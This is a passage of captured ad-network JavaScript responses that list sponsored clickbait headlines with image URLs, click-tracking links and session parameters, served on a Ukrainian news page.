["Brainberries","16005915","1","She Spends Millions To Transform Herself Into A Barbie Doll!","","0","","","","FXkrmekowzv8Bovgbx5nwWEKleo_v1q2H0fO-dbvOCjo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgKBFdzcuTKtmS6prz3Iibu",{"i":"https://s-img.mgid.com/g/16005915/492x277/-/[base64].webp?v=1768908810--3rOPQ0eRzaZTv3G4CibbKyNTIBlGXG7aWhUfInzAvA","l":"https://clck.mgid.com/ghits/16005915/i/58692011/0/pp/8/1?h=FXkrmekowzv8Bovgbx5nwWEKleo_v1q2H0fO-dbvOCjo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgKBFdzcuTKtmS6prz3Iibu&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"d84c2a7b-f5f3-11f0-bcd4-d404e6f97680","crid":"16005915"}],
["Brainberries","8603800","1","The 90s Was A Fantastic Decade For Fans Of Action Movies","","0","","","","FXkrmekowzv8Bovgbx5nwbAUeOCgsBjfIhy_oHonAY1d9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjUTKZS5-7X0KSYd6ZSrrt2",{"i":"https://s-img.mgid.com/g/8603800/492x277/77x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzFiNjBjMzU0ODU1YmZiODRmMTQ1MThiMjMwYzQ3ZTQwLmpwZWc.webp?v=1768908810-nJAF_oxgE9WH_hsCrn38w6P-2v9K_zofYh2QxS9SEhY","l":"https://clck.mgid.com/ghits/8603800/i/58692011/0/pp/9/1?h=FXkrmekowzv8Bovgbx5nwbAUeOCgsBjfIhy_oHonAY1d9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjUTKZS5-7X0KSYd6ZSrrt2&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"d84c2a7c-f5f3-11f0-bcd4-d404e6f97680","crid":"8603800"}],
["Brainberries","13268961","1","Marvel’s First On-screen Muslim Superhero","","0","","","","FXkrmekowzv8Bovgbx5nwXn5UxJNzb0ITOOoIdpbu5HgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiJmoAHvIqNLhSO5wqt6kVY",{"i":"https://s-img.mgid.com/g/13268961/492x277/-/[base64].webp?v=1768908810-mCQiMTsrb0K9_PaWg9cF-aBovX4lEsVVTux9nUM1p7c","l":"https://clck.mgid.com/ghits/13268961/i/58692011/0/pp/10/1?h=FXkrmekowzv8Bovgbx5nwXn5UxJNzb0ITOOoIdpbu5HgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiJmoAHvIqNLhSO5wqt6kVY&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"d84c2a7d-f5f3-11f0-bcd4-d404e6f97680","crid":"13268961"}],
["Herbeauty","16261735","1","Discover How Jenna Ortega's Style Has Evolved Over The Years","","0","","","","FXkrmekowzv8Bovgbx5nwf1h2RSWNrTxrCnJ0XB4M3aKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhTg4UaKT0tdjHu0LOfYXPk",{"i":"https://s-img.mgid.com/g/16261735/492x277/-/[base64].webp?v=1768908810-RFNAtTjIB4Rf4wgMFZ9DsnVB-PTegD9t44OSRe65uXM","l":"https://clck.mgid.com/ghits/16261735/i/58692011/0/pp/11/1?h=FXkrmekowzv8Bovgbx5nwf1h2RSWNrTxrCnJ0XB4M3aKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhTg4UaKT0tdjHu0LOfYXPk&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"d84c2a7f-f5f3-11f0-bcd4-d404e6f97680","crid":"16261735"}],
["Herbeauty","16000466","1","What Happens When Your Relationship Is Built On Lies?","","0","","","","FXkrmekowzv8Bovgbx5nwWCWH0Myg5tN_tZaXvwO1laFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg7nAynwQmQ3UtaYep1RZk7",{"i":"https://s-img.mgid.com/g/16000466/492x277/-/[base64].webp?v=1768908810-xb-D5Ni8ga_4cAxI7n1N2mqeQmCDWCnCaxRYVQbpZwk","l":"https://clck.mgid.com/ghits/16000466/i/58692011/0/pp/12/1?h=FXkrmekowzv8Bovgbx5nwWCWH0Myg5tN_tZaXvwO1laFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg7nAynwQmQ3UtaYep1RZk7&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"d84c2a82-f5f3-11f0-bcd4-d404e6f97680","crid":"16000466"}],
["Brainberries","11533316","1","Wilson's First Steps In Hollywood Can Hardly Be Called Successful","","0","","","","FXkrmekowzv8Bovgbx5nwRHU3fF38PdsjRq-p1ncPFI2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhrzFHQLgKOV5NBEGBGcIRv",{"i":"https://s-img.mgid.com/g/11533316/492x277/-/[base64].webp?v=1768908810-php-S1vtAqnLmImlGaj4qpjbI_XMpfbkN-CP0xaRZkg","l":"https://clck.mgid.com/ghits/11533316/i/58692011/0/pp/13/1?h=FXkrmekowzv8Bovgbx5nwRHU3fF38PdsjRq-p1ncPFI2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhrzFHQLgKOV5NBEGBGcIRv&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"d84c2a83-f5f3-11f0-bcd4-d404e6f97680","crid":"11533316"}],
["Brainberries","13404739","1","You Can Control Things From A Distance!","","0","","","","FXkrmekowzv8Bovgbx5nwUN0awR6_0kQ6ASVkCQufg0G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhsRNvfqvTTKETqCgWD7e9u",{"i":"https://s-img.mgid.com/g/13404739/492x277/-/[base64].webp?v=1768908810-_RLse0RbOolkJuwJFv_rtqoL6NxglXNqn63zeXp8RSs","l":"https://clck.mgid.com/ghits/13404739/i/58692011/0/pp/14/1?h=FXkrmekowzv8Bovgbx5nwUN0awR6_0kQ6ASVkCQufg0G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhsRNvfqvTTKETqCgWD7e9u&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"d84c2a86-f5f3-11f0-bcd4-d404e6f97680","crid":"13404739"}],
["Brainberries","24239372","1","10 Dumb Movie Mistakes That Slipped Right Past You","","0","","","","FXkrmekowzv8Bovgbx5nwZAm6ppTCMr1GR_UXqoeI_EJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjKuoT2Qu4r59ERXjtuDs99",{"i":"https://s-img.mgid.com/g/24239372/492x277/-/[base64].webp?v=1768908810-9E56k0mc_vg64-FlgqFHXlv6NUS6GxWR5_gcb7IZ0JQ","l":"https://clck.mgid.com/ghits/24239372/i/58692011/0/pp/15/1?h=FXkrmekowzv8Bovgbx5nwZAm6ppTCMr1GR_UXqoeI_EJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjKuoT2Qu4r59ERXjtuDs99&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"d84c2a88-f5f3-11f0-bcd4-d404e6f97680","crid":"24239372"}],
["Brainberries","12068031","1","What Are NFTs And Why Do They Matter?","","0","","","","FXkrmekowzv8Bovgbx5nwRBS945PX6jE2dtYwLKU3f_fGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiAJjdSIEZcncFM_XFrKpyf",{"i":"https://s-img.mgid.com/g/12068031/492x277/-/[base64].webp?v=1768908810-GVaQe_vBpA9lEUBu0aLga8JFbmB_HbLJjs6KlBHpJq4","l":"https://clck.mgid.com/ghits/12068031/i/58692011/0/pp/16/1?h=FXkrmekowzv8Bovgbx5nwRBS945PX6jE2dtYwLKU3f_fGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiAJjdSIEZcncFM_XFrKpyf&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":209,"tri":"d84c2a8a-f5f3-11f0-bcd4-d404e6f97680","crid":"12068031"}],
["Brainberries","8603798","1","6 Best 90’s Action Movies From Your Childhood","","0","","","","FXkrmekowzv8Bovgbx5nwY5lTd-anrJ0kYlxZFhgmKMMQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhKTByZCE2ULdmydNtXmUSZ",{"i":"https://s-img.mgid.com/g/8603798/492x277/143x0x511x287/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzVmMzhkNmE4OGEzYjg1MTMyM2NkOTk4ZTg4Nzc2OGRkLmpwZWc.webp?v=1768908810-eu9FVRSpI___VzUFdZ6mDqZ8oFMy9QWA5aZQAapbnSU","l":"https://clck.mgid.com/ghits/8603798/i/58692011/0/pp/17/1?h=FXkrmekowzv8Bovgbx5nwY5lTd-anrJ0kYlxZFhgmKMMQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhKTByZCE2ULdmydNtXmUSZ&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"d84c2a8c-f5f3-11f0-bcd4-d404e6f97680","crid":"8603798"}],
["Herbeauty","24239320","1","The Cost Of Freedom: Britney's Post-Conservatorship Life","","0","","","","FXkrmekowzv8Bovgbx5nwYSy-NDuNrY-tUqc8hZqgZVlI6Swxa8NRAnYNOqN4EhVJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi294Ml8H_b4ibNcjNJRoxh",{"i":"https://s-img.mgid.com/g/24239320/492x277/-/[base64].webp?v=1768908810-YfJt7kJDI70gQssqKMfJ-9v1OEnoazMBKupypg7Wr1A","l":"https://clck.mgid.com/ghits/24239320/i/58692011/0/pp/18/1?h=FXkrmekowzv8Bovgbx5nwYSy-NDuNrY-tUqc8hZqgZVlI6Swxa8NRAnYNOqN4EhVJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi294Ml8H_b4ibNcjNJRoxh&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"d84c2a8e-f5f3-11f0-bcd4-d404e6f97680","crid":"24239320"}],
["Herbeauty","8193504","1","15 Countries Where Men Have Difficulties Finding A Wife","","0","","","","FXkrmekowzv8Bovgbx5nwah3sooZaWLv4Qtub40gIGuKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgDQo9lDCF0qbNge_Xu73zI",{"i":"https://s-img.mgid.com/g/8193504/492x277/88x0x631x355/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTEtMTQvMTAxOTI0LzhjZjZjYTM3NjE0MjljYzE4NjgzNWE1NjhhY2ZhZTY1LmpwZWc.webp?v=1768908810-1oJWs1errEdFrsxoH1J7OC4eJgycNfnHwFrDN9aonvA","l":"https://clck.mgid.com/ghits/8193504/i/58692011/0/pp/19/1?h=FXkrmekowzv8Bovgbx5nwah3sooZaWLv4Qtub40gIGuKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgDQo9lDCF0qbNge_Xu73zI&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":249,"tri":"d84c2a92-f5f3-11f0-bcd4-d404e6f97680","crid":"8193504"}],
["Brainberries","13785889","1","Scientists Happened Upon The Most Terrifying Discovery","","0","","","","FXkrmekowzv8Bovgbx5nwZpg0RkG3Zp20idkyFFpymqVZLKyefRcxTLNt5Am-Uu7J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgdypU7S9PfBVu1rjEdwdId",{"i":"https://s-img.mgid.com/g/13785889/492x277/-/[base64].webp?v=1768908810-5PRmU1MrR12D2mzL0yr2c2yCyGt4-JptCcJA3qlrCZE","l":"https://clck.mgid.com/ghits/13785889/i/58692011/0/pp/20/1?h=FXkrmekowzv8Bovgbx5nwZpg0RkG3Zp20idkyFFpymqVZLKyefRcxTLNt5Am-Uu7J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgdypU7S9PfBVu1rjEdwdId&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"d84c2a9e-f5f3-11f0-bcd4-d404e6f97680","crid":"13785889"}],
["Brainberries","20209358","1","Forbidden Bible Activities You Might Be Doing Without Realizing","","0","","","","FXkrmekowzv8Bovgbx5nwU3nlB8XeJBoeAldJT_cyvXBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgoihdns_wCAtJMN3PXjdEB",{"i":"https://s-img.mgid.com/g/20209358/492x277/-/[base64].webp?v=1768908810-1_PPIrTLlCRbJLCl4LC-xIdvS_Yg0d2LAGEskhfRrFM","l":"https://clck.mgid.com/ghits/20209358/i/58692011/0/pp/21/1?h=FXkrmekowzv8Bovgbx5nwU3nlB8XeJBoeAldJT_cyvXBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgoihdns_wCAtJMN3PXjdEB&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"d84c2aa0-f5f3-11f0-bcd4-d404e6f97680","crid":"20209358"}],
["Brainberries","13404720","1","A Few Years Ago, Sandler's Career Was Falling Apart","","0","","","","FXkrmekowzv8Bovgbx5nwZzqEK_y2WbB_MD7Gzh8lYIr_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjEihExjXUfC3qYTfMIyWRA",{"i":"https://s-img.mgid.com/g/13404720/492x277/-/[base64].webp?v=1768908810-SPlgifiX6g7G8pBZAS9fmnZxX1XqItFVAWWVio77fU4","l":"https://clck.mgid.com/ghits/13404720/i/58692011/0/pp/22/1?h=FXkrmekowzv8Bovgbx5nwZzqEK_y2WbB_MD7Gzh8lYIr_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjEihExjXUfC3qYTfMIyWRA&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"d84c2aa3-f5f3-11f0-bcd4-d404e6f97680","crid":"13404720"}],
["Brainberries","16011376","1","Gina Carano Finally Admits What Some Suspected All Along","","0","","","","FXkrmekowzv8Bovgbx5nwe_yCeplJt5-G_VjLOwQjWx1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjD_E8AipriEPxEjj45bPx-",{"i":"https://s-img.mgid.com/g/16011376/492x277/-/[base64].webp?v=1768908810-LhLcz-jbGzTEZKUDfmdEYSgyd1UsYhbWFKMutmNuS2E","l":"https://clck.mgid.com/ghits/16011376/i/58692011/0/pp/23/1?h=FXkrmekowzv8Bovgbx5nwe_yCeplJt5-G_VjLOwQjWx1Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjD_E8AipriEPxEjj45bPx-&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"d84c2aa6-f5f3-11f0-bcd4-d404e6f97680","crid":"16011376"}],
["Brainberries","6288119","1","Most Beloved First Ladies Of All Time","","0","","","","FXkrmekowzv8Bovgbx5nwcubgrlloiTwxz-yOZ18M1CCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhJBqCExNlxUYuL9_m1Cogq",{"i":"https://s-img.mgid.com/g/6288119/492x277/0x55x642x361/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDYvMTAxOTI0Lzg0ODcwNDVlZDczODM4ZDQzMGIyNGQ5NGRhODRhYTZhLmpwZWc.webp?v=1768908810-SIZ3eVYo6TkXDbVY4ZO-eMVXOv8rpLD6Hjzo__0pl5k","l":"https://clck.mgid.com/ghits/6288119/i/58692011/0/pp/24/1?h=FXkrmekowzv8Bovgbx5nwcubgrlloiTwxz-yOZ18M1CCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhJBqCExNlxUYuL9_m1Cogq&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":232,"tri":"d84c2aa9-f5f3-11f0-bcd4-d404e6f97680","crid":"6288119"}],
["Brainberries","13268962","1","Let The Geek Girls Inherit The Earth!","","0","","","","FXkrmekowzv8Bovgbx5nwVJY2gzI5yVB0qKHei9dPnjJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiQs_39unHgfZP7LSBkdF1p",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F0d5f11397ecd38685b77a2c2af2778ff.gif?v=1768908810-oKz3yHVGtFPGVn8JSxlavy7-Zs0E3kNI-yH1dIp4E60","l":"https://clck.mgid.com/ghits/13268962/i/58692011/0/pp/25/1?h=FXkrmekowzv8Bovgbx5nwVJY2gzI5yVB0qKHei9dPnjJ-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiQs_39unHgfZP7LSBkdF1p&rid=d84bf942-f5f3-11f0-bcd4-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"d84c2aac-f5f3-11f0-bcd4-d404e6f97680","crid":"13268962"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"d84bf942-f5f3-11f0-bcd4-d404e6f97680","pvid":"0c00c2c0-996e-4cc3-9e28-0d0286de7f98","iv":17,"brid":32,"muidn":"q0ktAa_UNix3","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=696f6808-14568&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768908809416584990689&pvid=0c00c2c0-996e-4cc3-9e28-0d0286de7f98&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=cd1108b4-491a-49db-92a9-d6462d97ba62&uniqId=0050d&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7103&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2016%2F08%2F23%2Fporoshenko-vidznachyv-derzhavnymy-nahorodamy-shche-dvokh-bukovyntsiv.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2016%2F08%2F23%2Fporoshenko-vidznachyv-derzhavnymy-nahorodamy-shche-dvokh-bukovyntsiv.html
body_size: 1566
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_0050d",[
["Brainberries","16141794","1","Meet The 6 Legendary Child Actors Who Became Real Life Criminals","","0","","","","M1xqu4J-6I6FxJ1eqUp4hoFpv_4vzDaS6gMOCZJKyImBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhB56CNCj1OA4zwKQvuWwwY",{"i":"https://s-img.mgid.com/g/16141794/492x277/-/[base64].webp?v=1768908809-VqaIeYo-B_IHW1eLQJY17KtgbgEQYXrcxKYPdgecAbg","l":"https://clck.mgid.com/ghits/16141794/i/57511791/0/pp/1/1?h=M1xqu4J-6I6FxJ1eqUp4hoFpv_4vzDaS6gMOCZJKyImBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhB56CNCj1OA4zwKQvuWwwY&rid=d7ccb9c7-f5f3-11f0-93c3-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0ktAa_UNix3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.028378896422703612,"catId":239,"tri":"d7ccd614-f5f3-11f0-93c3-d404e6f98490","crid":"16141794"}],
["Brainberries","16269785","1","Hidden Sins: 15 Bible Prohibited Acts We All 